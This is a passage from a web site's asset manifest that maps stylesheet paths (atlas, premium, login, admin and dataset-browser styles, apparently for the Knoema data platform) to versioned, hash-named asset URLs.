ss/jQuery/slick.less":"/assets.axd/Css/jQuery/slick.a42ac1964ccd176f64793acc451182e34dee1a55.less","/Css/jQuery/watch-intro.less":"/assets.axd/Css/jQuery/watch-intro.d4b078f300ce864ca424bfa9a06ec19d32c31cfe.less","/Css/Components/main.less":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/jQuery/jquery-ui/jquery.ui.accordion.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.accordion.26ee01726f6c0b677e9dd2677c8fa5df222f1676.less","/Css/jQuery/jquery-ui/jquery.ui.datepicker.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.datepicker.f1ce54d56bfa7a140eed23752f4dd1717c0dc00a.less","/Css/jQuery/jquery-ui/jquery.ui.slider.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.slider.2ef7b8f1bead280fe832b6e354dbd7f091ceefd7.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less":"/assets.axd/Css/jQuery/jquery-ui/jquery.ui.tabs.135b452a997bcddffd931c44edfce5f3c0162856.less","/Css/jQuery/slickgrid/slick.grid.css":"/assets.axd/Css/jQuery/slickgrid/slick.grid.b910a5ef16f26c5aecd6ec562e87618101fa424d.css","/Css/PageMobile/gadgets-override.mobile.less":"/assets.axd/Css/PageMobile/gadgets-override.mobile.cbe56598eff06cd98c927aa88e09a7e5644f0c7a.less","/Css/PageMobile/view.mobile.less":"/assets.axd/Css/PageMobile/view.mobile.3100d4e633675551fd339f47d267d12a3814442f.less","/Css/AtlasMobile/atlas.mobile.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.dc149eb19265f94ce4dea2d25a5b7baa174d957d.less","/Css/AtlasMobile/atlas.mobile.pdfexport.fix.less":"/assets.axd/Css/AtlasMobile/atlas.mobile.pdfexport.fix.bf0633c06b06f36381d672bbb7a21b1636e6a7cd.less","/Css/AtlasMobile/breadcrumb.mobile.less":"/assets.axd/Css/AtlasMobile/breadcrumb.mobile.2443685df41bed22c2d8c8c197e21334532a4221.less","/Css/AtlasMobile/font-awesome.mobile.less":"/assets.axd/Css/AtlasMobile/font-awesome.mobile.a784c2f800a0571a486977f564f4cf1b946616c8.less","/Css/AtlasMobile/indicator.mobile.less":"/assets.axd/Css/AtlasMobile/indicator.mobile.721ebf8c40910a6e1261f1b0576eea283c9b17b4.less","/Css/AtlasMobile/map.mobile.less":"/assets.axd/Css/AtlasMobile/map.mobile.2bc82a6a29749f76e30a3f7c253a92ca2ba16de1.less","/Css/AtlasMobile/premium.mobile.less":"/assets.axd/Css/AtlasMobile/premium.mobile.da99ea04880cdae2dc9d3c377609f24f27416a7b.less","/Css/AtlasMobile/region.mobile.less":"/assets.axd/Css/AtlasMobile/region.mobile.8efb9a27938969f16307d386c026ebbba938f58c.less","/Css/Leaflet/leaflet.css":"/assets.axd/Css/Leaflet/leaflet.13c27b386d2102fe84cee7db126516b77c4e04cd.css","/Css/Premium/benefits.mobile.less":"/assets.axd/Css/Premium/benefits.mobile.737a02d66027c2f56f6234b8c6bb7b047d9e598e.less","/Css/Premium/buy.less":"/assets.axd/Css/Premium/buy.79a68d2aa7b6f29c89e465629fdf67e5991e5458.less","/Css/Premium/buy.mobile.less":"/assets.axd/Css/Premium/buy.mobile.7f0913ee8d125f821b93683fa849e3c9807f5071.less","/Css/Premium/gift.less":"/assets.axd/Css/Premium/gift.6f69d9dae152eb94a458b6fe077d8ba5b30d98a2.less","/Css/Premium/index.less":"/assets.axd/Css/Premium/index.73e882d074bfd336eb34a9df32e71f2cc994afb9.less","/Css/Premium/manage.less":"/assets.axd/Css/Premium/manage.dfc622021e4f68a91f6397d7a9129ff367c3b669.less","/Css/Premium/plan.less":"/assets.axd/Css/Premium/plan.283134c9dbf5b1757912a5f91520ab67a89bb9e4.less","/Css/Premium/popup.less":"/assets.axd/Css/Premium/popup.5a6050d85fe2648243e4e0d1bfcacefa3fb0a045.less","/Css/Premium/premium.less":"/assets.axd/Css/Premium/premium.4d5ac4c003f0effe2ef08a19f6f9efb84388162c.less","/Css/Premium/thankyou.less":"/assets.axd/Css/Premium/thankyou.25065111a25967d8afb4e16d2e8a9ddfe52cef1b.less","/Css/Mobile/gdpr.mobile.less":"/assets.axd/Css/Mobile/gdpr.mobile.c004afb02ed5b36441a142c75cfa38d2e61fd7f8.less","/Css/Mobile/home.mobile.less":"/assets.axd/Css/Mobile/home.mobile.7f2b6dac1bf74a97e8af8fe1606e083033d1fa9f.less","/Css/Mobile/products.mobile.less":"/assets.axd/Css/Mobile/products.mobile.e8b0d1003946e9ecd231c57e87c13a26e5d4e0e5.less","/Css/Mobile/professional.mobile.less":"/assets.axd/Css/Mobile/professional.mobile.053543f03adba5287c6e16c8854fded3ddfa5de5.less","/Css/Mobile/see-also.mobile.less":"/assets.axd/Css/Mobile/see-also.mobile.63d4a6a9fc6035f2b0e53cc83c79232edef54d75.less","/Css/Mobile/site-search.mobile.less":"/assets.axd/Css/Mobile/site-search.mobile.db5600326be39499a9324ecf756ac98df78c8f19.less","/Css/Mobile/site.mobile.less":"/assets.axd/Css/Mobile/site.mobile.4fc364b1b16bbf04fe0835f19b2ab0b5ce549a75.less","/Css/Bot/dashboard.less":"/assets.axd/Css/Bot/dashboard.9d8471c8236147f1aa0047bbc0eadc267696333b.less","/Css/Bot/home.less":"/assets.axd/Css/Bot/home.a8f20bd85f9da5e3d32cb5f4cd4a2c96b7d45eba.less","/Css/Bot/style.less":"/assets.axd/Css/Bot/style.f8880ea4602e8a45fc137c9377af18605e1a209f.less","/Css/Bot/welcome.less":"/assets.axd/Css/Bot/welcome.f37d132998cee3ed105b8a56314529ceab19b266.less","/Css/Page":"/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less","/Css/Resource":"/assets.axd/Css/Resource.63b5e6a42c4537920c7128cd741b5c4795074d66.less","/Css/Billing":"/assets.axd/Css/Billing/billing.728fbdd74d770dc00081ef1bbe30329e568fc704.less","/Css/Business/contact-form.less":"/assets.axd/Css/Business/contact-form.97c7e767e6bcbc85b004a73fb6b07986651d0281.less","/Css/Business/contact.less":"/assets.axd/Css/Business/contact.6643729632779b3d340e889a0cb273302ad3cad0.less","/Css/Business/get-trial.less":"/assets.axd/Css/Business/get-trial.34f7051f14ce7217c34e8f49cc0687a4ab47e1d8.less","/Css/Business/overview.less":"/assets.axd/Css/Business/overview.4ed0d45f9db961cc5346a00b7c4f99e54089f81a.less","/Css/Business/overview.mobile.less":"/assets.axd/Css/Business/overview.mobile.07cb7cb011eae7e578936e55358493e5abf8fca4.less","/Css/Business/yodatai-banner.less":"/assets.axd/Css/Business/yodatai-banner.290d89a7ee46425317f9ad4fde471c0b81c20e02.less","/Css/Education":"/assets.axd/Css/Education.0c1747d2a56d61941c065798a7bc38adbec5c522.less","/Css/DataCalendar":"/assets.axd/Css/DataCalendar/datacalendar.1d8b3d2dfb2374cd24acc76eec1de3bf94b42107.less","/Css/FutureLens":"/assets.axd/Css/FutureLens.311b1319b862a69c240e18d8efcf5d25aa3a9f86.less","/Css/Forecasts":"/assets.axd/Css/Forecasts/forecasts.088af0d4085c8d1030d038baeaefafec75b3d2ea.less","/Css/SyntaxHighlighter":"/assets.axd/Css/SyntaxHighlighter/shCoreDefault.1432d9f9d8495f0e929fc3cc33ddd9dcade6ffba.css","/Css/geoplayground":"/assets.axd/Css/geoplayground/geo-playground.fe786c012bff549a78711fd9c07fcd19d574db28.less","/Css/geoplayground/sdk":"/assets.axd/Css/geoplayground/sdk/sdk.376e83f8522ea6eaea41d13f39443885d8825672.less","/Css/Notification/notification.css":"/assets.axd/Css/Notification/notification.b6bcf10847604283d390bdd26e33bbdb368cdf79.css","/Css/Handsontable":"/assets.axd/Css/Handsontable/handsontable.full.d42ba706599722f8633fed310af948b86aa76340.css","/Css/DatasetBrowser/access-denied.less":"/assets.axd/Css/DatasetBrowser/access-denied.1ab6ad529609c2332d1b0291ad7ac84660d0b995.less","/Css/DatasetBrowser/aggregation.less":"/assets.axd/Css/DatasetBrowser/aggregation.aa57160f25ee7ffe166756271c7c692828dbd895.less","/Css/DatasetBrowser/dataset-versions.less":"/assets.axd/Css/DatasetBrowser/dataset-versions.788e51848d0fff781aa77997feb11f7cec6831ce.less","/Css/DatasetBrowser/home.less":"/assets.axd/Css/DatasetBrowser/home.e13f5d1e5326e8378e3abfee020f603560a14053.less","/Css/DatasetBrowser/index.less":"/assets.axd/Css/DatasetBrowser/index.52a807279f129fc86a5cbc72bac7ef9de5e3ed7c.less","/Css/DatasetBrowser/index3.less":"/assets.axd/Css/DatasetBrowser/index3.f1edc5200bc28e7dc5388463cf562943a6bf7e37.less","/Css/DatasetBrowser/metadata.less":"/assets.axd/Css/DatasetBrowser/metadata.1da83937ca64e676075b877d11e608afb1d4b713.less","/Css/DatasetBrowser/publications.less":"/assets.axd/Css/DatasetBrowser/publications.3ad40c60c8edd60196a0912ff19e58a96eea9736.less","/Css/DatasetBrowser/timeseries.less":"/assets.axd/Css/DatasetBrowser/timeseries.24f7772bd05b2b0e5513e24d29435ecc1b15296c.less","/Css/DatasetBrowser/timeseries.mobile.less":"/assets.axd/Css/DatasetBrowser/timeseries.mobile.f725217a4da6356b275e48c3bd33884bed9d23fd.less","/Css/Nav/jquery.mSimpleSlidebox.css":"/assets.axd/Css/Nav/jquery.mSimpleSlidebox.1b0038ff65f95e9a3a75e0412393bb9e55d28452.css","/Css/Nav/about.less":"/assets.axd/Css/Nav/about.fbd92c637bbbc44ac94220a2aa2373dc0fd6a7b9.less","/Css/Nav/about.mobile.less":"/assets.axd/Css/Nav/about.mobile.0d4f316fc447f232596e4174f1432764f4cce4dc.less","/Css/Nav/access-denied.less":"/assets.axd/Css/Nav/access-denied.aeeb78a95605332d9875db2e2c37e73867dfdaf5.less","/Css/Nav/data-brief.less":"/assets.axd/Css/Nav/data-brief.1b05e814e9315e6aeae4d6b37b0ad53002906c0a.less","/Css/Nav/data-partners.less":"/assets.axd/Css/Nav/data-partners.dd671735b6d1066d830ccf8da7de05c3613ad09f.less","/Css/Nav/datafinder.less":"/assets.axd/Css/Nav/datafinder.894d94030ac4f4c37ffcb0fb2ea5d609419491a8.less","/Css/Nav/datafinder.mobile.less":"/assets.axd/Css/Nav/datafinder.mobile.5401e482adee36c5bee54ea23bc1b4d41c380a46.less","/Css/Nav/home.appliance.less":"/assets.axd/Css/Nav/home.appliance.f2ba0abb2e989b63ad0429f8d566fe1d2184cb0b.less","/Css/Nav/home.less":"/assets.axd/Css/Nav/home.c6d979883ccc4ceae342c20b6087c8223023dd36.less","/Css/Nav/home.mobile.less":"/assets.axd/Css/Nav/home.mobile.1d9ca05d8359e1319c2676092f776b791c4cda1c.less","/Css/Nav/info-pages.less":"/assets.axd/Css/Nav/info-pages.15c01edd6ceaad760eed28ac11b11b2acf130961.less","/Css/Nav/invite.less":"/assets.axd/Css/Nav/invite.647ece02736c209323d714b74b83f50003f0a9dd.less","/Css/Nav/landing-blocks.less":"/assets.axd/Css/Nav/landing-blocks.d735071d8b4339b0aac6ad84287b10438a501349.less","/Css/Nav/landing.less":"/assets.axd/Css/Nav/landing.c89ccfb852cd1c8c805347d65f111d7f847b703c.less","/Css/Nav/my.less":"/assets.axd/Css/Nav/my.dc0ea3fbc0921485cdaa875ac6b4c582470e9524.less","/Css/Nav/sideBar-left.less":"/assets.axd/Css/Nav/sideBar-left.df6648a7086c39e2023f098dae4ffbb1fb1e8cb7.less","/Css/Nav/sideBar-right.less":"/assets.axd/Css/Nav/sideBar-right.2c33eff7a56f06b0dc2c6368f49ced2af26c181d.less","/Css/Nav/signup.less":"/assets.axd/Css/Nav/signup.96ef7cdb1fd3d0b3ce98fa2bc2ef77c152c5891a.less","/Css/Nav/snowflake.less":"/assets.axd/Css/Nav/snowflake.a51f0f619aec4d2840283e6d1b87173741b1bcd4.less","/Css/Nav/solutions.less":"/assets.axd/Css/Nav/solutions.54f8e93b35391cbe97eda4c3aa63b26c62094508.less","/Css/Nav/solutionsandservices.less":"/assets.axd/Css/Nav/solutionsandservices.9bb08dfd8950f123f0e245036eb6385c400abf2c.less","/Css/Nav/tag.less":"/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less","/Css/Nav/tag.mobile.less":"/assets.axd/Css/Nav/tag.mobile.9d38862bc8d2412784c7f0c1f8a51f8cf4a53643.less","/Css/Nav/tagCloud.less":"/assets.axd/Css/Nav/tagCloud.88dca30c127d26515bc477111aa0b41744e9675a.less","/Css/Nav/tagGrid.less":"/assets.axd/Css/Nav/tagGrid.fe938466b55c4aca8942fe8b8e79615c952ecc83.less","/Css/Nav/team.less":"/assets.axd/Css/Nav/team.080d1456051183fbfe145a914766f80b30b1f9b9.less","/Css/Nav/vizoftheday.less":"/assets.axd/Css/Nav/vizoftheday.c0e3c941f2d6f67ab4a425eef2d534208086a035.less","/Css/Nav/vizoftheday.mobile.less":"/assets.axd/Css/Nav/vizoftheday.mobile.f46da8138e3af317a6d3665f813de292622bcf75.less","/Css/Gallery/gallery-tiles.less":"/assets.axd/Css/Gallery/gallery-tiles.ded0bedafdf4c4d150d81a9e8a11e5a0512d9f7b.less","/Css/Gallery/gallery.less":"/assets.axd/Css/Gallery/gallery.64696e21c9984f1130e54772739c351ee1e19089.less","/Css/Search/factfinder-landing.less":"/assets.axd/Css/Search/factfinder-landing.9a2139e0c11b3e50a7c1ebc529a9169e6915aa1c.less","/Css/Search/factfinder.less":"/assets.axd/Css/Search/factfinder.b42cee6f4a5c53de21ee4407d2b3f3d4e1883a50.less","/Css/Search/ffzero.less":"/assets.axd/Css/Search/ffzero.1490933cff1bc0ef527d869c2929d15fbd20ba11.less","/Css/Search/quick-search.less":"/assets.axd/Css/Search/quick-search.37e3421a834c9bf717759ecefffe0e5f3dd2f983.less","/Css/Search/scorebar.less":"/assets.axd/Css/Search/scorebar.39fb786f2fe419d5bf879776deab84d9e87323f2.less","/Css/Search/search-parameters.less":"/assets.axd/Css/Search/search-parameters.b0b0a183ce576f681c94034334118c003ac62ea5.less","/Css/Search/search-wide.less":"/assets.axd/Css/Search/search-wide.f3ed8614405b9d0533f7fafaaffe5813211db5c0.less","/Css/Search/search.less":"/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less","/Css/Search/semantic-atlas.less":"/assets.axd/Css/Search/semantic-atlas.c7735cd1ef0125a1ea257cc6d846c4d34a86bf72.less","/Css/Search/semantic-search.less":"/assets.axd/Css/Search/semantic-search.da09835fe3bc2bde74efba27cc136d80bdfa7476.less","/Css/Search/site-search.less":"/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less","/Css/Search/starscontrol.less":"/assets.axd/Css/Search/starscontrol.5d329a6752ea399e098bdb837b806b17ae1d1501.less","/Css/Search/switchcontrol.less":"/assets.axd/Css/Search/switchcontrol.5f174093628ebac1f44436f586d887a104512036.less","/Css/Shared":"/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less","/Css/Shared/components":"/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less","/Css/Components":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/User/api.less":"/assets.axd/Css/User/api.479275a130631a9c2980895f5708f609f3b910ff.less","/Css/User/download.less":"/assets.axd/Css/User/download.477376ecaad458c4b93a9de96a58bd9c32651690.less","/Css/User/edit.less":"/assets.axd/Css/User/edit.cd65a3f10c1ecc001e82d5222606ea348936485d.less","/Css/User/feed.less":"/assets.axd/Css/User/feed.a69361922dcf9958bfdf3b4d1e076d13c83da7c3.less","/Css/User/gadgetbin.less":"/assets.axd/Css/User/gadgetbin.78435d2d9de25c66285fccc15bbc055ca94900c3.less","/Css/User/privateHeader.less":"/assets.axd/Css/User/privateHeader.c710c94472c5c692a92414a2e18d2bf7a4796041.less","/Css/User/profile.less":"/assets.axd/Css/User/profile.62daf31c557807ab7df66c8d4a175600828575c1.less","/Css/User/subscriptions.less":"/assets.axd/Css/User/subscriptions.bd2b7655c00b88c823c816ff4a609cc164c171b4.less","/Css/User/upload-dataset.less":"/assets.axd/Css/User/upload-dataset.17279c734d7735d80172e681ecb78ea6457fce3e.less","/Css/User/upload-report.less":"/assets.axd/Css/User/upload-report.655c615f389193e4047c2c127f67d65de7076bca.less","/Css/Sys/admin.database-backups.less":"/assets.axd/Css/Sys/admin.database-backups.db7278110de20a88e28d2cf9f2c73d826fb5d543.less","/Css/Sys/admin.datasets-storage.less":"/assets.axd/Css/Sys/admin.datasets-storage.e768edf5578f3c3cb9539df83617988f6704da42.less","/Css/Sys/admin.education.less":"/assets.axd/Css/Sys/admin.education.8fc7f916cac2715affbe4666410803798f6541a3.less","/Css/Sys/admin.less":"/assets.axd/Css/Sys/admin.be2abbdf61b38a5fa73f3dd213d58f202e0ff862.less","/Css/Sys/admin.licenses.less":"/assets.axd/Css/Sys/admin.licenses.6a034d0acb19447923388916b44e2fad13a3f8d2.less","/Css/Sys/admin.logs.less":"/assets.axd/Css/Sys/admin.logs.ed870b2c727fdd215aaaff68a73777a70cc449b5.less","/Css/Sys/admin.mail.less":"/assets.axd/Css/Sys/admin.mail.a69c4d73c127d6b3f4783ac5c2122aaa3628d879.less","/Css/Sys/admin.metadata.less":"/assets.axd/Css/Sys/admin.metadata.82dc1cb1b289e9f67bf08cbe0795d1c102aeb1bd.less","/Css/Sys/admin.promos.less":"/assets.axd/Css/Sys/admin.promos.152a08c37465c5fdfd0266617373fff601fcc34b.less","/Css/Sys/admin.sources.less":"/assets.axd/Css/Sys/admin.sources.6fbd856daf32dc57448a2dbd2e27d3e83fdbdde8.less","/Css/Sys/admin.templates.less":"/assets.axd/Css/Sys/admin.templates.b11783c3dc4b728b4adb35dab23eaf548b340d16.less","/Css/Sys/admin.universities.less":"/assets.axd/Css/Sys/admin.universities.8c60b74f48a13ff9efd2f52096b1c0aa6b0d2904.less","/Css/Sys/admin.user-dashboard.less":"/assets.axd/Css/Sys/admin.user-dashboard.f32b773350fc1651ddfe160a16a0240299926e1e.less","/Css/Sys/admin.user.less":"/assets.axd/Css/Sys/admin.user.c2b6f9937145b097deedf15161925e6f6d0b2b9a.less","/Css/Sys/admin.users.less":"/assets.axd/Css/Sys/admin.users.693260ea5ea056efc9264c48740d063ecabd5b7e.less","/Css/Sys/admin.worker-queue.less":"/assets.axd/Css/Sys/admin.worker-queue.74833a5103ceccb01c8286e2d1d21eb1ccda2500.less","/Css/Sys/atlas-upload.less":"/assets.axd/Css/Sys/atlas-upload.ab546a9131964a77f294e98543c87900bd9ed0fa.less","/Css/Sys/concept-list.less":"/assets.axd/Css/Sys/concept-list.06d0dcf302f460a162d707b653b3b766d6e909d8.less","/Css/Sys/dev.less":"/assets.axd/Css/Sys/dev.bab0fb16867f2fd6ab450e757f1b9abf54849a7e.less","/Css/Sys/features.less":"/assets.axd/Css/Sys/features.4dda3d0b2a0a2d375d718432e7b460cba0638a4e.less","/Css/Sys/import-regions.less":"/assets.axd/Css/Sys/import-regions.444ff850dc8c79ec7af42c41055d64cc0d8a1f32.less","/Css/Sys/models.less":"/assets.axd/Css/Sys/models.402c5afa34ad66f6224e58faa337e3e0c9c25316.less","/Css/Sys/namedentities.less":"/assets.axd/Css/Sys/namedentities.36287eedea88bc2cfac60fe22b053e9f636556d8.less","/Css/Sys/premium.less":"/assets.axd/Css/Sys/premium.e9b7ce3dda7d33890f2fe06de943732430690f5c.less","/Css/Sys/quality-calculations.less":"/assets.axd/Css/Sys/quality-calculations.ce381eddf709a8c2884d1529ffc3bff04a514569.less","/Css/Sys/searchmodel.less":"/assets.axd/Css/Sys/searchmodel.542eb6b9486715219335988d2329e5f9e45bfd06.less","/Css/Sys/sys.less":"/assets.axd/Css/Sys/sys.220d72e4d87a457301e31db4c450a51e034b5190.less","/Css/Sys/system-settings.less":"/assets.axd/Css/Sys/system-settings.9c87b2f27e391428ffc4ae34daf46a010819c8b7.less","/Css/Sys/upload-search-settings.less":"/assets.axd/Css/Sys/upload-search-settings.315e14bd67ffcaa52e64a4335500af8493966098.less","/Css/Apps/app.less":"/assets.axd/Css/Apps/app.5825bb57efb144feace02dafe2765a26233adb25.less","/Css/Apps/apps.less":"/assets.axd/Css/Apps/apps.b736039d1c76089547ff2c70af3d6657f38e282e.less","/Css/Apps/authorize.less":"/assets.axd/Css/Apps/authorize.97b0ae051c4481a9223cd2cc91cc0f65e9bee5e5.less","/Css/Apps/index.less":"/assets.axd/Css/Apps/index.5d3d8c34606a299339e3ddf7aedd39fef0bd1bd8.less","/Css/Community/adminDatasets.less":"/assets.axd/Css/Community/adminDatasets.f79e95c5c62440b75f705f6b105f5ad3ddd5b662.less","/Css/Community/analytics.less":"/assets.axd/Css/Community/analytics.77da410002660685c9e1ed685200d8972e6a9cdd.less","/Css/Community/community-api.less":"/assets.axd/Css/Community/community-api.3af7d54eba0c7574501a4c9208880ceb29f484bb.less","/Css/Community/community.less":"/assets.axd/Css/Community/community.7646f86d5b23897b9ec82d26bb64a0ff59769f70.less","/Css/Community/customMetadata.less":"/assets.axd/Css/Community/customMetadata.8db8af1a98212b7840f3a10a1e8c6ea792259fd5.less","/Css/Community/navigation.less":"/assets.axd/Css/Community/navigation.1f31f6f92d093bdf678bb96445693c0d45b0df43.less","/Css/Community/product-metadata.less":"/assets.axd/Css/Community/product-metadata.c6d423dcaea7cb3c317509de64505501b240ee6b.less","/Css/Community/premium/buy.less":"/assets.axd/Css/Community/premium/buy.eaed51fc784c9a26fa22cd1c76128ebe0291f01a.less","/Css/Community/premium/cancel-subscription.less":"/assets.axd/Css/Community/premium/cancel-subscription.eeb0248d443843b4c604ecd84e23f37fd6a943ee.less","/Css/Community/Apps/atlas.less":"/assets.axd/Css/Community/Apps/atlas.747b1cd20796def8d43e026cf2427b3d9ec821d0.less","/Css/Community/Apps/data-catalog.less":"/assets.axd/Css/Community/Apps/data-catalog.1d7a26ba3bd6cc060a6316d50dbfcd7ff6a27655.less","/Css/Community/Apps/dataconnector.less":"/assets.axd/Css/Community/Apps/dataconnector.88b0dad039dacd413f529b6be434c2cd4ddfac80.less","/Css/Community/Apps/disqus.less":"/assets.axd/Css/Community/Apps/disqus.2fb2aa09e7064eafb80b3f7b92a8f09075064f00.less","/Css/Community/Apps/document.less":"/assets.axd/Css/Community/Apps/document.5fa1ae8eb2c3129a4475501f3e677eec21f4d0a1.less","/Css/Community/Apps/email-uploads.less":"/assets.axd/Css/Community/Apps/email-uploads.8f4fa7ee07a0fd437b518fe43e156b1ca3e3afc7.less","/Css/Community/Apps/gallery.less":"/assets.axd/Css/Community/Apps/gallery.881b6009dadbe5a1c22321d6ae875fe7a16a4703.less","/Css/Community/Apps/snowflake.less":"/assets.axd/Css/Community/Apps/snowflake.36150c0021000ea6b0f84ffbb18ff20422100eb7.less","/Css/Login/change.password.less":"/assets.axd/Css/Login/change.password.c0da9e61defec26b56451a516289fd2c0742f5ae.less","/Css/Login/login.less":"/assets.axd/Css/Login/login.82e943d9d812af858b38557ec530288b5854d560.less","/Css/Login/login.mobile.less":"/assets.axd/Css/Login/login.mobile.bb1ff1c93221e3501a42c30f4899ec30a0483ba0.less","/Css/Login/password.checker.less":"/assets.axd/Css/Login/password.checker.24b7a9c143876f096c080a498f4ffb9f70fff84e.less","/Css/Login/professional.mobile.less":"/assets.axd/Css/Login/professional.mobile.744ffb687ba629aa72685f5c78b21db061b168d2.less","/Css/Login/survey.less":"/assets.axd/Css/Login/survey.e7c7d4438ec786c3c666a64ca6937ab54f7f7d7a.less","/Css/Login/yodatai.less":"/assets.axd/Css/Login/yodatai.7c3b49f9d181bca1bca26c522d361093661a091a.less","/Css/Corpus/corpus.less":"/assets.axd/Css/Corpus/corpus.e66a45ae330b279f317cf636e75085e1062ed385.less","/Css/updatealert/update-alert-dialog.less":"/assets.axd/Css/updatealert/update-alert-dialog.f5c76ac859aa0cdea1a6c36bdac381d09e18e912.less","/Css/bookmarks/data.less":"/assets.axd/Css/bookmarks/data.ab7096530304cc785b3731ebfbe1fdf7340a9cb7.less","/Css/bookmarks/documents.less":"/assets.axd/Css/bookmarks/documents.9355e3cea6e8af50432621c237811222f5e5882f.less","/Css/bookmarks/menu.less":"/assets.axd/Css/bookmarks/menu.f826074ff656332802d86556867b748756d999d3.less","/Css/bookmarks/page.less":"/assets.axd/Css/bookmarks/page.a18c3246449708ede1a1ad564929dedafa8fa705.less","/Css/bookmarks/popup.less":"/assets.axd/Css/bookmarks/popup.bceecacde3ea300f09eb3f55d52d26e878cf4769.less","/Css/bookmarks/preview.less":"/assets.axd/Css/bookmarks/preview.3301301495b7cd4fcd335c76ddc88f6a12ac0dee.less","/Css/bookmarks/visualizations.less":"/assets.axd/Css/bookmarks/visualizations.15517a4df0914c7ab27c8309a80f965353b558c5.less","/Css/Atlas/atlas-menu.less":"/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less","/Css/Atlas/atlas-metadata-editor.less":"/assets.axd/Css/Atlas/atlas-metadata-editor.cd238eea7674e82d0293d5ecb059f32d9a296b28.less","/Css/Atlas/atlas-new.less":"/assets.axd/Css/Atlas/atlas-new.dfe7949842c691544e3c2537c8b116271c9d6227.less","/Css/Atlas/atlas.less":"/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less","/Css/Atlas/back-to-top.less":"/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less","/Css/Atlas/buttons.less":"/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less","/Css/Atlas/dialog.less":"/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less","/Css/Atlas/indicator.less":"/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less","/Css/Atlas/map.less":"/assets.axd/Css/Atlas/map.cc383613ce2a92111cdcf2d35f09471f1a64983d.less","/Css/Atlas/matrix.less":"/assets.axd/Css/Atlas/matrix.02c3c58704dd40bc5ea69b1b2e2ed823f0c6d13e.less","/Css/Atlas/provider.less":"/assets.axd/Css/Atlas/provider.3ccc1810ff83d83e4e8d0e6e7cd5ac9a0e668aaf.less","/Css/Atlas/ranks.less":"/assets.axd/Css/Atlas/ranks.18cf4acebd760043aaed7b20c394dc0ab686cabc.less","/Css/Atlas/region.less":"/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less","/Css/Atlas/similar.less":"/assets.axd/Css/Atlas/similar.ce283bf8a58f9ac8ac00715156907930b0980e15.less","/Css/Atlas/source.less":"/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less","/Css/Atlas/submit.less":"/assets.axd/Css/Atlas/submit.0d6ff4ab5decffd3b1308565c40f3b802e94f560.less","/Css/Atlas/tagline.less":"/assets.axd/Css/Atlas/tagline.0b73e45f0ad35c9c64eb8301665c00f74840fc81.less","/Css/Knoema/knoema.themepicker.less":"/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less","/Css/Knoema/knoema.gadgethost.less":"/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less","/Css/Knoema/knoema.page.less":"/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less","/Css/Knoema/knoema.datasetbrowser2.less":"/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less","/Css/Knoema/knoema.datasetviewer.less":"/assets.axd/Css/Knoema/knoema.datasetviewer.7709b5c2dcc3b7bf8b869ca255518dee9d41db8c.less","/Css/Knoema/knoema.dimensionfilter.less":"/assets.axd/Css/Knoema/knoema.dimensionfilter.8f4b4e7c4096cd3bee8207a2eb9585b46ece03ee.less","/Css/Knoema/knoema.dimensionmemberlist.less":"/assets.axd/Css/Knoema/knoema.dimensionmemberlist.b8f276ee733ab26e9d200759cb3178f10e450558.less","/Css/Knoema/knoema.overlay.less":"/assets.axd/Css/Knoema/knoema.overlay.ebcc0eb953d53ec33f903877e5081c74ab723bf0.less","/Css/Knoema/knoema.parametrizelayout.less":"/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less","/Css/Knoema/knoema.presentation.less":"/assets.axd/Css/Knoema/knoema.presentation.d7e2e5b4b0ea52b731743f9b918b4991b108c725.less","/Css/Knoema/knoema.presentationplayer.less":"/assets.axd/Css/Knoema/knoema.presentationplayer.7862eb0d2863da135188d851609823a715967817.less","/Css/Knoema/knoema.rangeseditor.less":"/assets.axd/Css/Knoema/knoema.rangeseditor.2d135e09f94f69d276ee614d4fb15c9eda0b97d8.less","/Css/Knoema/knoema.regionselector.less":"/assets.axd/Css/Knoema/knoema.regionselector.07486977c5aa3a9c6193ff965f36b5b5ed5ed259.less","/Css/Knoema/knoema.fileuploader.less":"/assets.axd/Css/Knoema/knoema.fileuploader.b1dadb494e0841e6d8a31250599fc768a91c7dde.less","/Css/Knoema/knoema.geocoding.less":"/assets.axd/Css/Knoema/knoema.geocoding.16119147bf7d18dee0f146ccc46c901b8e80cd21.less","/Css/Knoema/knoema.lightupload.less":"/assets.axd/Css/Knoema/knoema.lightupload.1bffdeab5d57f8a944a2bf7fb1fb6d025a26bc92.less","/Css/Knoema/knoema.userbanners.less":"/assets.axd/Css/Knoema/knoema.userbanners.ccdf8f479faf7abb5cadeaf2ad78c0048e069827.less","/Css/